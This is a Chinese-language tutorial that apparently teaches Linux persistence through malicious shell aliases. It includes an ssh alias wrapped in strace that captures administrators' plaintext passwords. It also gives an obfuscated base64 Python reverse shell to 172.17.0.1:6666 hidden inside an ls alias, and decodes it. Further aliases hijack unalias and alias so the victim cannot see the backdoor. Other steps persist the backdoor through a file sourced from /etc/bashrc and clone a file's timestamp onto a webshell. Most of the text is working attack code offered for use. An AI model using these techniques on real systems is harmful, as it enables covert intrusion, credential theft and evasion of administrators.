alias后门简介

alias 命令的功能是为命令设置别名,比如我想让我每次输入 ls 的时候都实现 ls -al 那怎么实现呢?

1 | alias ls = 'ls -al' |

对于通过ssh远程登录的用户来说,每次设置只在本次连接过程中有效,下次再进行登录的时候就不会这样了。



通过alias查看目前session已有的alias命令

当用户常用的命令如whoami被alias修改为其他二进制可执行文件的时候,可以实现命令执行、权限维持等操作。

alias后门

配置文件

- /etc/profile 【系统级】Linux是一个多用户操作系统。用户登录或切换(即Login shell 启动)时都有一个专用的运行环境,但首先执行 /etc/profile

- /etc/bashrc 【系统级】在 bash shell 打开时运行,修改该文件配置的环境变量将会影响所有用户使用的bash shell

- ~/.bashrc 【用户级】当用户登录时以及每次打开新的shell时该文件都将被读取,不推荐在这里配置用户专用的环境变量,因为每开一个shell,该文件都会被读取一次,效率肯定受影响

- ~/.bash_profile && ~./bash_login【用户级】

- 如果有其中的一个文件存在的话, 当启动的是一个登录shell时,Bash 会执行该文件而不会执行~/.profile

- 如果两个文件都存在的话,Bash 将会优先执行

/.bash_profile 而不是/.bash_login

- ~/.bash_logout 【用户级】当每次退出系统(退出bash shell)时执行该文件

命令解释

strace

- 它可以基于特定的系统调用或系统调用组进行过滤

- 它可以通过统计特定系统调用的使用次数,所花费的时间,以及成功和错误的数量来分析系统调用的使用。

- 它跟踪发送到进程的信号。

- 可以通过pid附加到任何正在运行的进程。

- 调试性能问题,查看系统调用的频率,找出耗时的程序段

- 查看程序读取的是哪些文件从而定位比如配置文件加载错误问题

- 查看某个php脚本长时间运行“假死”情况

- 当程序出现“Out of memory”时被系统发出的SIGKILL信息所kill 另外因为strace拿到的是系统调用相关信息,一般也即是IO操作信息,这个对于排查比如cpu占用100%问题是无能为力的。这个时候就可以使用GDB工具了。

参数

1 | -c 统计每一系统调用的所执行的时间,次数和出错的次数等. |

制作alias后门



- 监听管理员从本机ssh到其他机器的明文密码

1 | alias ssh='strace -o /tmp/sshpwd-`date '+%d%h%m%s'`.log -e read,write,connect -s 2048 ssh' |

- -o用于将输出写入到指定文件

- -e用于指定系统调用,这里指定read、wriite、connect表示监听进程的读、写和连接,更多调用见syscalls,常见调用见wiki

- -s 2048 是设置打印字符串的长度,默认是32

完整使用:

1 | alias ssh='strace -o /tmp/sshpwd-`date '+%d%h%m%s'`.log -e read,write,connect -s 2048 ssh' |

- 监听本地ssh流量(有ssh连接进入则记录)

1 | ps -ef | grep sshd #父进程PID |

alias后门

1

2

3

4

5alias ls='alerts(){ ls $* --color=auto;python3 -c "import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'\''UTF-8'\'')}[sys.version_info[0]]('\''aW1wb3J0IG9zLHNvY2tldCxzdWJwcm9jZXNzOwpyZXQgPSBvcy5mb3JrKCkKaWYgcmV0ID4gMDoKICAgIGV4aXQoKQplbHNlOgogICAgdHJ5OgogICAgICAgIHMgPSBzb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULCBzb2NrZXQuU09DS19TVFJFQU0pCiAgICAgICAgcy5jb25uZWN0KCgiMTcyLjE3LjAuMSIsIDY2NjYpKQogICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSwgMCkKICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCksIDEpCiAgICAgICAgb3MuZHVwMihzLmZpbGVubygpLCAyKQogICAgICAgIHAgPSBzdWJwcm9jZXNzLmNhbGwoWyIvYmluL3NoIiwgIi1pIl0pCiAgICBleGNlcHQgRXhjZXB0aW9uIGFzIGU6CiAgICAgICAgZXhpdCgp'\'')))";};alerts'

alias unalias='alerts(){ if [ $# != 0 ]; then if [ $* != "ls" ]&&[ $* != "alias" ]&&[ $* != "unalias" ]; then unalias $*;else echo "-bash: unalias: ${*}: not found";fi;else echo "unalias: usage: unalias [-a] name [name ...]";fi;};alerts'

alias alias='alerts(){ alias "$@" | grep -v unalias | sed "s/alerts.*lambda.*/ls --color=auto'\''/";};alerts'base64解码之后是如下代码

1

2

3

4

5

6

7

8

9

10

11

12

13

14import os,socket,subprocess;

ret = os.fork()

if ret > 0:

exit()

else:

try:

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(("172.17.0.1", 6666))

os.dup2(s.fileno(), 0)

os.dup2(s.fileno(), 1)

os.dup2(s.fileno(), 2)

p = subprocess.call(["/bin/sh", "-i"])

except Exception as e:



exit()实现的效果是:

- 劫持了 ls 命令,输入 ls 后可以执行我们的反弹 shell 的命令

- ls 命令执行完全正常,用户无感知

- 劫持了 unalias 命令,使用户无法直接通过 unalias 来解除我们的 ls 别名

- 劫持了 alias 命令,使用户查看别名列表的时候发现 ls 一直是 ls=’ls –color=auto’



持久化alias后门



最常见的办法是将alias命令写在配置文件里面,如/etc/bashrc

但是这些配置文件是重点关照对象,可以写在这些配置文件里面引入的其他配置文件中,在/etc/bashrc中加入如下代码

1 | # System global API definition |

将下面内容写入/tmp/.bash_resource

1 | alias ls='alerts(){ ls $* --color=auto;python3 -c "import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'\''UTF-8'\'')}[sys.version_info[0]]('\''aW1wb3J0IG9zLHNvY2tldCxzdWJwcm9jZXNzOwpyZXQgPSBvcy5mb3JrKCkKaWYgcmV0ID4gMDoKICAgIGV4aXQoKQplbHNlOgogICAgdHJ5OgogICAgICAgIHMgPSBzb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULCBzb2NrZXQuU09DS19TVFJFQU0pCiAgICAgICAgcy5jb25uZWN0KCgiMTcyLjE3LjAuMSIsIDY2NjYpKQogICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSwgMCkKICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCksIDEpCiAgICAgICAgb3MuZHVwMihzLmZpbGVubygpLCAyKQogICAgICAgIHAgPSBzdWJwcm9jZXNzLmNhbGwoWyIvYmluL3NoIiwgIi1pIl0pCiAgICBleGNlcHQgRXhjZXB0aW9uIGFzIGU6CiAgICAgICAgZXhpdCgp'\'')))";};alerts' |

成功收到shell

可以使用命令修改时间戳增强隐蔽性

1 | //将index.php的时间戳克隆给webshell.php |